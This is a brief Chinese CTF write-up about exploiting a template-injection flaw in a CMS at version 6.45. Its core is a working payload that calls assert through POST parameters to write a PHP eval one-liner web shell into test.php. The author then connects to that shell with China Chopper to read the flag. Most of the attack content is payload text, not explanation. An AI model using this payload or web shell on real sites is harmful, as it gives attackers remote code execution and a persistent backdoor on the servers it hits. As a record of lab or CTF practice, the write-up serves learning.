cms版本:6.45,这是做一道ctf题目遇到的

实际上知道漏洞之后,题目并不难,记录的原因是。。。。payload一句话花了我一个小时。。

orz,不知道在干嘛,就是一直不成功!

漏洞原文

直接说题目,有了poc之后,我们试着写进去一句话

根据poc构造我们的paylaod

}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=fwrite(fopen("test.php","w"),'<?php eval($_POST["pass"]);?>')



一开始我们可以先随意写进去内容,试着访问,看是否写入成功

}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=fwrite(fopen("test.php","w"),'success!')



然后改成一句话,传入就行了,菜刀连接,flag根目录

本来我想用命令行,不过显示可能启用安全模式

搜索之后知道,这是为了防止真正getshell。。。。。